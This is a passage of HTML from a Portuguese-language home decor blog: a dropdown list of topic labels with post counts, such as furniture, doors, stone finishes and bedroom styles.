      22)
    </option>
<option value='https://www.decorsalteado.com/search/label/marsala'>
marsala (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Masculino'>
Masculino (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/MDF'>
MDF (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Medita%C3%A7%C3%A3o'>
Meditação (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Meninas'>
Meninas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Meninos'>
Meninos (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa'>
Mesa (
      93)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20%20Salas%20de%20Jantar%20%20Cozinhas%20%20Mesa%20Tora%20%20Madeira%20%20Vidro%20%20R%C3%BAstico'>
Mesa  Salas de Jantar  Cozinhas  Mesa Tora  Madeira  Vidro  Rústico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20Bistr%C3%B4'>
Mesa Bistrô (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20de%20Apoio'>
Mesa de Apoio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20de%20Canto'>
Mesa de Canto (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/mesa%20de%20centro'>
mesa de centro (
      26)
    </option>
<option value='https://www.decorsalteado.com/search/label/mesa%20de%20centro%20%20Ferro%20%20Estilo%20%20Sala%20%20decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia'>
mesa de centro  Ferro  Estilo  Sala  decoração  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20de%20Encaixe'>
Mesa de Encaixe (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20de%20Sinuca'>
Mesa de Sinuca (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20Pequena'>
Mesa Pequena (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20Quadrada'>
Mesa Quadrada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20Redonda'>
Mesa Redonda (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20Retangular'>
Mesa Retangular (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20Tora'>
Mesa Tora (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesas'>
Mesas (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesas%20de%20Apoio'>
Mesas de Apoio (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesinhas'>
Mesinhas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Metais%20Dourados'>
Metais Dourados (
      233)
    </option>
<option value='https://www.decorsalteado.com/search/label/Metais%20Pretos'>
Metais Pretos (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Metal'>
Metal (
      19)
    </option>
<option value='https://www.decorsalteado.com/search/label/Metal%20%20Parede%20%20Porcelanato%20%20M%C3%A1rmore%20%20Filetes%20%20Dourado%20%20Cobre'>
Metal  Parede  Porcelanato  Mármore  Filetes  Dourado  Cobre (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Met%C3%A1licas'>
Metálicas (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Metalizado'>
Metalizado (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/metalon'>
metalon (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mezaninos'>
Mezaninos (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mica'>
Mica (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Microondas'>
Microondas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mict%C3%B3rio'>
Mictório (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%ADdia'>
Mídia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Minha%20Casa'>
Minha Casa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Minha%20Sala'>
Minha Sala (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mini%20Geladeira'>
Mini Geladeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Minimalista'>
Minimalista (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Missoni'>
Missoni (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mix%20%20%20de%20Cadeiras'>
Mix   de Cadeiras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mix%20de%20Estampas'>
Mix de Estampas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Moda'>
Moda (
      21)
    </option>
<option value='https://www.decorsalteado.com/search/label/Modelos'>
Modelos (
      261)
    </option>
<option value='https://www.decorsalteado.com/search/label/Modernas'>
Modernas (
      81)
    </option>
<option value='https://www.decorsalteado.com/search/label/Moderno'>
Moderno (
      58)
    </option>
<option value='https://www.decorsalteado.com/search/label/Modernos'>
Modernos (
      37)
    </option>
<option value='https://www.decorsalteado.com/search/label/Moldura'>
Moldura (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Monocomando'>
Monocomando (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Monocrom%C3%A1tico'>
Monocromático (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Montanha'>
Montanha (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Montessoriana'>
Montessoriana (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Moringa'>
Moringa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mosaico%20S%C3%A3o%20Tom%C3%A9'>
Mosaico São Tomé (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mosaicos'>
Mosaicos (
      15)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mostra%20Black%202015'>
Mostra Black 2015 (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mostras'>
Mostras (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis'>
Móveis (
      40)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis%20%20Madeira%20%20Bancada%20%20Porcelanato%20%20M%C3%A1rmore%20%20Cor%20Marrom%20%20Cor%20Preto%20%20Banheiro'>
Móveis  Madeira  Bancada  Porcelanato  Mármore  Cor Marrom  Cor Preto  Banheiro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis%20%C3%81rea%20Externa'>
Móveis Área Externa (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis%20e%20acess%C3%B3rios'>
Móveis e acessórios (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis%20Fibras%20Naturais'>
Móveis Fibras Naturais (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis%20Inteligentes'>
Móveis Inteligentes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis%20Planejados'>
Móveis Planejados (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis%20Transparentes'>
Móveis Transparentes (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/m%C3%B3vel%20costas%20do%20sof%C3%A1'>
móvel costas do sofá (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Muranos'>
Muranos (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Muro'>
Muro (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Muros'>
Muros (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Muxarabis'>
Muxarabis (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Natal'>
Natal (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Neolith'>
Neolith (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Neon'>
Neon (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Network'>
Network (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Nicho'>
Nicho (
      16)
    </option>
<option value='https://www.decorsalteado.com/search/label/nichos'>
nichos (
      30)
    </option>
<option value='https://www.decorsalteado.com/search/label/Novela'>
Novela (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Novidade'>
Novidade (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/O%20que%20%C3%A9'>
O que é (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Objetos%20Decorativos'>
Objetos Decorativos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Objetos%20Decorativos%20%20Mesa%20%20mesa%20de%20centro%20%20Mesa%20de%20Canto%20%20Sala%20%20decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Pedras%20%20Cristais%20%20Madeira'>
Objetos Decorativos  Mesa  mesa de centro  Mesa de Canto  Sala  decoração  Tendência  Pedras  Cristais  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/obra%20de%20arte'>
obra de arte (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Off%20White'>
Off White (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ofur%C3%B4'>
Ofurô (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%94nix'>
Ônix (
      32)
    </option>
<option value='https://www.decorsalteado.com/search/label/Orat%C3%B3rios'>
Oratórios (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/orquid%C3%A1rio'>
orquidário (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Orqu%C3%ADdea%20Radiante'>
Orquídea Radiante (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Oscar'>
Oscar (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Outono'>
Outono (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Outubro%20Rosa'>
Outubro Rosa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pain%C3%A9is'>
Painéis (
      25)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pain%C3%A9is%203D'>
Painéis 3D (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pain%C3%A9is%20Fotogr%C3%A1ficos%203D'>
Painéis Fotográficos 3D (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pain%C3%A9is%20Vazados'>
Painéis Vazados (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/painel'>
painel (
      127)
    </option>
<option value='https://www.decorsalteado.com/search/label/painel%20%20Parede'>
painel  Parede (
      52)
    </option>
<option value='https://www.decorsalteado.com/search/label/Painel%20de%20Bolhas'>
Painel de Bolhas (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Paisagismo'>
Paisagismo (
      59)
    </option>
<option value='https://www.decorsalteado.com/search/label/Palco'>
Palco (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Panelas%20Le%20Creuset'>
Panelas Le Creuset (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pano%20de%20Vidro'>
Pano de Vidro (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pantone'>
Pantone (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pantone%20%20Cores%20%20Quarto%20%20Banheiro%20%20Sala%20%20Varanda'>
Pantone  Cores  Quarto  Banheiro  Sala  Varanda (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pantone%20%20Cores%20%20Tend%C3%AAncia%20%20decora%C3%A7%C3%A3o'>
Pantone  Cores  Tendência  decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Papel%20de%20Parede'>
Papel de Parede (
      84)
    </option>
<option value='https://www.decorsalteado.com/search/label/Papo%20de%20Obra'>
Papo de Obra (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Parametre'>
Parametre (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Parapeito'>
Parapeito (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Parceiro'>
Parceiro (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Parede'>
Parede (
      89)
    </option>
<option value='https://www.decorsalteado.com/search/label/Parede%20%20painel%20%20Madeira%20%20Adesivos%20%20decora%C3%A7%C3%A3o%20%20Pain%C3%A9is%203D%20%20Sala%20%20Quarto%20%20Cozinha'>
Parede  painel  Madeira  Adesivos  decoração  Painéis 3D  Sala  Quarto  Cozinha (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Parede%20Vazada'>
Parede Vazada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Paredes'>
Paredes (
      40)
    </option>
<option value='https://www.decorsalteado.com/search/label/P%C3%A1scoa'>
Páscoa (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Passa%20Pratos'>
Passa Pratos (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pastilhas'>
Pastilhas (
      53)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pastilhas%20%20Pain%C3%A9is%20%20Sala%20de%20TV%20%20Parede'>
Pastilhas  Painéis  Sala de TV  Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pau%20Ferro'>
Pau Ferro (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/P%C3%A9%20direito%20duplo'>
Pé direito duplo (
      27)
    </option>
<option value='https://www.decorsalteado.com/search/label/P%C3%A9%20Direito%20Triplo'>
Pé Direito Triplo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra'>
Pedra (
      122)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Canjiquinha'>
Pedra Canjiquinha (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Caxamb%C3%BA'>
Pedra Caxambú (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Ferro'>
Pedra Ferro (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Goias'>
Pedra Goias (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Industrializada'>
Pedra Industrializada (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Madeira'>
Pedra Madeira (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Mineira'>
Pedra Mineira (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Portuguesa'>
Pedra Portuguesa (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20S%C3%A3o%20Thom%C3%A9'>
Pedra São Thomé (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedras'>
Pedras (
      35)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedras%20%20Fachadas%20%20M%C3%B3veis%20%20Porta%20%20Piso%20%20Forros%20%20Parede%20%20Bancada'>
Pedras  Fachadas  Móveis  Porta  Piso  Forros  Parede  Bancada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Peitoril'>
Peitoril (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pele'>
Pele (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pelo'>
Pelo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pel%C3%BAcia'>
Pelúcia (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pendente'>
Pendente (
      16)
    </option>
<option value='https://www.decorsalteado.com/search/label/pendentes'>
pendentes (
      28)
    </option>
<option value='https://www.decorsalteado.com/search/label/Penteadeira%20Camarim'>
Penteadeira Camarim (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Penteadeiras'>
Penteadeiras (
      146)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pequena'>
Pequena (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pequenas'>
Pequenas (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pequeno'>
Pequeno (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pequenos'>
Pequenos (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Perfis%20Met%C3%A1licos'>
Perfis Metálicos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pergolados'>
Pergolados (
      18)
    </option>
<option value='https://www.decorsalteado.com/search/label/Persiana%20Romana'>
Persiana Romana (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Persianas'>
Persianas (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Persianas%20de%20Madeira'>
Persianas de Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Peseira'>
Peseira (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pezeira'>
Pezeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pia'>
Pia (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pias'>
Pias (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pias%20%20cubas'>
Pias  cubas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pied%20d%20Poule'>
Pied d Poule (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/pilar'>
pilar (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pin-%20Up'>
Pin- Up (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pinceis%20Chineses'>
Pinceis Chineses (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/pinc%C3%A9is%20jade'>
pincéis jade (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pinterest'>
Pinterest (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pintura'>
Pintura (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pisca-Pisca'>
Pisca-Pisca (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piscina%20de%20Vidro'>
Piscina de Vidro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piscinas'>
Piscinas (
      54)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piscinas%20%20Jardins%20%20decora%C3%A7%C3%A3o%20%20Cadeiras'>
Piscinas  Jardins  decoração  Cadeiras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piso'>
Piso (
      50)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piso%20Cimento'>
Piso Cimento (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piso%20de%20Vidro'>
Piso de Vidro (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piso%20Laminado'>
Piso Laminado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piso%20T%C3%A9rmico'>
Piso Térmico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piso%20Vin%C3%ADlico'>
Piso Vinílico (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pisos%20e%20azulejos'>
Pisos e azulejos (
      26)
    </option>
<option value='https://www.decorsalteado.com/search/label/Placa'>
Placa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Plafon'>
Plafon (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Planejado'>
Planejado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Plantas'>
Plantas (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Plantas%20%20Verde'>
Plantas  Verde (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Plantas%20Artificiais'>
Plantas Artificiais (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Plantas%20Permanentes'>
Plantas Permanentes (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Plissada'>
Plissada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Po%C3%A1'>
Poá (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Policarbonato'>
Policarbonato (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Poltrona'>
Poltrona (
      26)
    </option>
<option value='https://www.decorsalteado.com/search/label/Poltrona%20Amamenta%C3%A7%C3%A3o'>
Poltrona Amamentação (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Poltrona%20Suspensa'>
Poltrona Suspensa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Poltronas'>
Poltronas (
      22)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pontos%20de%20Cor'>
Pontos de Cor (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pontos%20de%20Cores'>
Pontos de Cores (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pop%20Art'>
Pop Art (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porcelanato'>
Porcelanato (
      159)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porcelanato%20Acetinado'>
Porcelanato Acetinado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta'>
Porta (
      38)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20%20Arm%C3%A1rios%20%20Guarda-Roupa%20%20Closets%20%20Tecidos'>
Porta  Armários  Guarda-Roupa  Closets  Tecidos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20%20Bancada'>
Porta  Bancada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20%20painel'>
Porta  painel (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20Bandeira'>
Porta Bandeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20de%20Abrir'>
Porta de Abrir (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20de%20Correr'>
Porta de Correr (
      44)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20de%20Entrada'>
Porta de Entrada (
      50)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20Painel'>
Porta Painel (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20Pivotante'>
Porta Pivotante (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Portal'>
Portal (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Port%C3%A3o'>
Portão (
      33)
    </option>
<option value='https://www.decorsalteado.com/search/label/Portas'>
Portas (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Portas%20%20Laqueadas'>
Portas  Laqueadas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Portas%20Camufladas'>
Portas Camufladas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Portas%20de%20Correr'>
Portas de Correr (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Portas%20e%20janelas'>
Portas e janelas (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Portas%20Pivotantes'>
Portas Pivotantes (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/portf%C3%B3lio'>
portfólio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/P%C3%B3rtico'>
Pórtico (
      23)
    </option>
<option value='https://www.decorsalteado.com/search/label/Port%C3%B5es'>
Portões (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Port%C3%B5es%20%20de%20vidro'>
Portões  de vidro (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Port%C3%B5es%20de%20Garagem'>
Portões de Garagem (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/PostAquiles'>
PostAquiles (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Poster'>
Poster (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Potiches'>
Potiches (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Prata'>
Prata (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Prateleiras'>
Prateleiras (
      27)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pratos'>
Pratos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pre%C3%A7os'>
Preços (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Preto'>
Preto (
      26)
    </option>
<option value='https://www.decorsalteado.com/search/label/Primavera'>
Primavera (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Princ%C3%ADpios%20de%20Decora%C3%A7%C3%A3o'>
Princípios de Decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Privacidade'>
Privacidade (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Profissionais'>
Profissionais (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Profuso'>
Profuso (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Projetor%20de%20Imagens'>
Projetor de Imagens (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Projetos'>
Projetos (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Proven%C3%A7al'>
Provençal (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pub'>
Pub (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Publieditorial'>
Publieditorial (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Puff'>
Puff (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Puff%20de%20Tric%C3%B4'>
Puff de Tricô (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Puxadores'>
Puxadores (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quadra%20de%20Esportes'>
Quadra de Esportes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quadro%20Vivo'>
Quadro Vivo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quadros'>
Quadros (
      38)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quadros%20%20Verde%20%20Jardim%20%20Parede%20%20decora%C3%A7%C3%A3o%20%20Salas%20de%20Estar%20%20Living%20%20Fotos%20%20Tend%C3%AAncia'>
Quadros  Verde  Jardim  Parede  decoração  Salas de Estar  Living  Fotos  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto'>
Quarto (
      222)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20%20Cama%20Ilha%20%20Cabeceira%20%20Closets%20%20Divis%C3%B3rias%20%20Madeira'>
Quarto  Cama Ilha  Cabeceira  Closets  Divisórias  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20Casal'>
Quarto Casal (
      158)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20de%20Adolescentes'>
Quarto de Adolescentes (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20de%20Beb%C3%AA'>
Quarto de Bebê (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20de%20brinquedos'>
Quarto de brinquedos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20de%20Casal'>
Quarto de Casal (
      37)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20de%20H%C3%B3spedes'>
Quarto de Hóspedes (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20de%20Vestir'>
Quarto de Vestir (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20Infantil'>
Quarto Infantil (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos'>
Quartos (
      60)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20Casal'>
Quartos Casal (
      25)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20Casal%20%20Cabeceira%20%20M%C3%A1rmore%20%20Couro%20%20Tecidos'>
Quartos Casal  Cabeceira  Mármore  Couro  Tecidos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20Casal%20%20suite%20casal%20%20Banheiro%20%20Banheiras%20%20Box%20%20Teto%20%20Vidro%20%20Ilumina%C3%A7%C3%A3o%20Zenital%20%20M%C3%A1rmore%20%20Sala%20%20Lustres%20%20Closets%20%20Portas%20de%20Correr'>
Quartos Casal  suite casal  Banheiro  Banheiras  Box  Teto  Vidro  Iluminação Zenital  Mármore  Sala  Lustres  Closets  Portas de Correr (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20Casal%20%20suite%20casal%20%20Cores%20Claras%20%20Cores%20Neutras%20%20Cor%20Bege%20%20Cor%20Branco'>
Quartos Casal  suite casal  Cores Claras  Cores Neutras  Cor Bege  Cor Branco (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20de%20Casal'>
Quartos de Casal (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20de%20Casal%20%20Cor%20Cinza%20%20Cabeceira%20%20Couro%20Croco%20%20Tintas%20%20Papel%20de%20Parede'>
Quartos de Casal  Cor Cinza  Cabeceira  Couro Croco  Tintas  Papel de Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20de%20Casal%20%20suite%20casal%20%20Banheiro%20%20Cor%20Bege%20%20Espelho%20Bronze%20%20Papel%20de%20Parede%20%20Pastilhas'>
Quartos de Casal  suite casal  Banheiro  Cor Bege  Espelho Bronze  Papel de Parede  Pastilhas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20de%20Casal%20%20suite%20casal%20%20Estilo%20Cl%C3%A1ssico'>
Quartos de Casal  suite casal  Estilo Clássico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20de%20Casal%20%20Verde%20%20Cores%20%20Parede'>
Quartos de Casal  Verde  Cores  Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20de%20Meninas'>
Quartos de Meninas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20de%20Mo%C3%A7as'>
Quartos de Moças (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20Femininos'>
Quartos Femininos (
      2)
    </option>
